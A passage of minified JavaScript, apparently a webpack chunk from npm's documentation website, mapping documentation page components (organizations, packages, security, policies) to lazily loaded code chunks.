,59416)),"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-revoking-access-tokens-mdx":()=>t.e(91900).then(t.bind(t,94935)),"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-using-private-packages-in-a-ci-cd-workflow-mdx":()=>t.e(96608).then(t.bind(t,25614)),"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-converting-your-user-account-to-an-organization-mdx":()=>t.e(67542).then(t.bind(t,86290)),"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-creating-an-organization-mdx":()=>t.e(22180).then(t.bind(t,28014)),"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-deleting-an-organization-mdx":()=>t.e(38469).then(t.bind(t,12637)),"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-index-mdx":()=>t.e(12771).then(t.bind(t,6056)),"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-renaming-an-organization-mdx":()=>t.e(1782).then(t.bind(t,44241)),"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-requiring-two-factor-authentication-in-your-organization-mdx":()=>t.e(39869).then(t.bind(t,10761)),"component---src-head-js-content-file-path-content-organizations-index-mdx":()=>t.e(2137).then(t.bind(t,8701)),"component---src-head-js-content-file-path-content-organizations-managing-organization-members-accepting-or-rejecting-an-organization-invitation-mdx":()=>t.e(39214).then(t.bind(t,16790)),"component---src-head-js-content-file-path-content-organizations-managing-organization-members-adding-members-to-your-organization-mdx":()=>t.e(61545).then(t.bind(t,26295)),"component---src-head-js-content-file-path-content-organizations-managing-organization-members-index-mdx":()=>t.e(94192).then(t.bind(t,31459)),"component---src-head-js-content-file-path-content-organizations-managing-organization-members-managing-organization-permissions-mdx":()=>t.e(1203).then(t.bind(t,19)),"component---src-head-js-content-file-path-content-organizations-managing-organization-members-organization-roles-and-permissions-mdx":()=>t.e(33429).then(t.bind(t,30060)),"component---src-head-js-content-file-path-content-organizations-managing-organization-members-removing-members-from-your-organization-mdx":()=>t.e(92428).then(t.bind(t,28547)),"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-about-organization-scopes-and-packages-mdx":()=>t.e(84375).then(t.bind(t,52798)),"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-configuring-your-npm-client-with-your-organization-settings-mdx":()=>t.e(37554).then(t.bind(t,56557)),"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-creating-and-publishing-an-organization-scoped-package-mdx":()=>t.e(90911).then(t.bind(t,90752)),"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-index-mdx":()=>t.e(2510).then(t.bind(t,77092)),"component---src-head-js-content-file-path-content-organizations-managing-teams-about-developers-team-mdx":()=>t.e(86760).then(t.bind(t,99377)),"component---src-head-js-content-file-path-content-organizations-managing-teams-adding-organization-members-to-teams-mdx":()=>t.e(84629).then(t.bind(t,52413)),"component---src-head-js-content-file-path-content-organizations-managing-teams-creating-teams-mdx":()=>t.e(60351).then(t.bind(t,76043)),"component---src-head-js-content-file-path-content-organizations-managing-teams-index-mdx":()=>t.e(30321).then(t.bind(t,12441)),"component---src-head-js-content-file-path-content-organizations-managing-teams-managing-team-access-to-organization-packages-mdx":()=>t.e(78434).then(t.bind(t,57779)),"component---src-head-js-content-file-path-content-organizations-managing-teams-removing-organization-members-from-teams-mdx":()=>t.e(2028).then(t.bind(t,19096)),"component---src-head-js-content-file-path-content-organizations-managing-teams-removing-teams-mdx":()=>t.e(3587).then(t.bind(t,4356)),"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-downgrading-to-a-free-organization-plan-mdx":()=>t.e(75239).then(t.bind(t,1104)),"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-index-mdx":()=>t.e(47428).then(t.bind(t,2039)),"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-updating-organization-billing-settings-mdx":()=>t.e(2290).then(t.bind(t,12965)),"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-upgrading-to-a-paid-organization-plan-mdx":()=>t.e(1566).then(t.bind(t,12523)),"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-viewing-downloading-and-emailing-receipts-for-your-organization-mdx":()=>t.e(56169).then(t.bind(t,74297)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-package-readme-files-mdx":()=>t.e(54e3).then(t.bind(t,16379)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-semantic-versioning-mdx":()=>t.e(96038).then(t.bind(t,53349)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-adding-dist-tags-to-packages-mdx":()=>t.e(16291).then(t.bind(t,15130)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-a-package-json-file-mdx":()=>t.e(59855).then(t.bind(t,78981)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-private-packages-mdx":()=>t.e(34506).then(t.bind(t,61959)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-scoped-public-packages-mdx":()=>t.e(127).then(t.bind(t,39518)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-unscoped-public-packages-mdx":()=>t.e(82458).then(t.bind(t,80511)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-node-js-modules-mdx":()=>t.e(73667).then(t.bind(t,63853)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-index-mdx":()=>t.e(96663).then(t.bind(t,3913)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-package-name-guidelines-mdx":()=>t.e(62891).then(t.bind(t,15930)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-specifying-dependencies-and-devdependencies-in-a-package-json-file-mdx":()=>t.e(12996).then(t.bind(t,37398)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-globally-mdx":()=>t.e(86927).then(t.bind(t,77023)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-locally-mdx":()=>t.e(49237).then(t.bind(t,27177)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-index-mdx":()=>t.e(1662).then(t.bind(t,73202)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-resolving-eacces-permissions-errors-when-installing-packages-globally-mdx":()=>t.e(74939).then(t.bind(t,80656)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-searching-for-and-choosing-packages-to-download-mdx":()=>t.e(66156).then(t.bind(t,79441)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-uninstalling-packages-and-dependencies-mdx":()=>t.e(28652).then(t.bind(t,79068)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-updating-packages-downloaded-from-the-registry-mdx":()=>t.e(2953).then(t.bind(t,95307)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-deprecated-packages-mdx":()=>t.e(63266).then(t.bind(t,87683)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-npm-packages-in-your-projects-mdx":()=>t.e(81351).then(t.bind(t,37031)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-viewing-package-provenance-mdx":()=>t.e(69060).then(t.bind(t,22067)),"component---src-head-js-content-file-path-content-packages-and-modules-index-mdx":()=>t.e(26154).then(t.bind(t,4060)),"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-packages-and-modules-mdx":()=>t.e(23448).then(t.bind(t,19628)),"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-private-packages-mdx":()=>t.e(40190).then(t.bind(t,36202)),"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-public-packages-mdx":()=>t.e(22142).then(t.bind(t,43987)),"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-scopes-mdx":()=>t.e(68300).then(t.bind(t,51815)),"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-the-public-npm-registry-mdx":()=>t.e(32882).then(t.bind(t,95015)),"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-index-mdx":()=>t.e(48349).then(t.bind(t,83500)),"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-package-scope-access-level-and-visibility-mdx":()=>t.e(86641).then(t.bind(t,28908)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-audit-reports-mdx":()=>t.e(14882).then(t.bind(t,90971)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-registry-signatures-mdx":()=>t.e(74222).then(t.bind(t,76148)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-auditing-package-dependencies-for-security-vulnerabilities-mdx":()=>t.e(77209).then(t.bind(t,52267)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-generating-provenance-statements-mdx":()=>t.e(58400).then(t.bind(t,41056)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-index-mdx":()=>t.e(8981).then(t.bind(t,97943)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-reporting-malware-in-an-npm-package-mdx":()=>t.e(48222).then(t.bind(t,71269)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-requiring-2-fa-for-package-publishing-and-settings-modification-mdx":()=>t.e(51068).then(t.bind(t,45945)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-trusted-publishers-mdx":()=>t.e(19326).then(t.bind(t,85871)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-verifying-registry-signatures-mdx":()=>t.e(5648).then(t.bind(t,10302)),"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-adding-collaborators-to-private-packages-owned-by-a-user-account-mdx":()=>t.e(16010).then(t.bind(t,47350)),"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-changing-package-visibility-mdx":()=>t.e(13712).then(t.bind(t,25999)),"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-deprecating-and-undeprecating-packages-or-package-versions-mdx":()=>t.e(61282).then(t.bind(t,28390)),"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-index-mdx":()=>t.e(14323).then(t.bind(t,80973)),"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-transferring-a-package-from-a-user-account-to-another-user-account-mdx":()=>t.e(77242).then(t.bind(t,89340)),"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-unpublishing-packages-from-the-registry-mdx":()=>t.e(31866).then(t.bind(t,55946)),"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-updating-your-published-package-version-number-mdx":()=>t.e(18870).then(t.bind(t,18552)),"component---src-head-js-content-file-path-content-policies-conduct-mdx":()=>t.e(90411).then(t.bind(t,5079)),"component---src-head-js-content-file-path-content-policies-crawlers-mdx":()=>t.e(96630).then(t.bind(t,14234)),"component---src-head-js-content-file-path-content-policies-disputes-mdx":()=>t.e(15034).then(t.bind(t,8812)),"component---src-head-js-content-file-path-content-policies-dmca-mdx":()=>t.e(54844).then(t.bind(t,48289)),"component---src-head-js-content-file-path-content-policies-index-mdx":()=>t.e(35015).then(t.bind(t,74600)),"component---src-head-js-content-file-path-content-policies-logos-and-usage-mdx":()=>t.e(13533).then(t.bind(t,19837)),"component---src-head-js-content-file-path-content-policies-npm-license-mdx":()=>t.e(39686).then(t.bind(t,82932)),"component---src-head-js-content-file-path-content-policies-open-source-terms-mdx":()=>t.e(11611).then(t.bind(t,66781)),"component---src-head-js-content-file-path-content-policies-orgs-plan-mdx":()=>t.e(58052).then(t.bind(t,58749)),"component---src-head-js-content-file-path-content-policies-privacy-mdx":()=>t.e(95731).then(t.bind(t,86646)),"component---src-head-js-content-file-path-content-policies-private-terms-mdx":()=>t.e(10804).then(t.bind(t,26040)),"component---src-head-js-content-file-path-content-policies-security-mdx":()=>t.e(64191).then(t.bind(t,81001)),"component---src-head-js-content-file-path-content-policies-solo-plan-mdx":()=>t.e(40408).then(t.bind(t,57451)),"component---src-head-js-content-file-path-content-policies-terms-mdx":()=>t.e(12526).then(t.bind(t,83491)),"component---src-head-js-content-file-path-content-policies-unpublish-mdx":()=>t.e(18753).then(t.bind(t,57012)),"component---src-head-js-content-file-path-content-threats-and-mitigations-index-mdx":()=>t.e(23557).then(t.bind(t,68899))}}}]);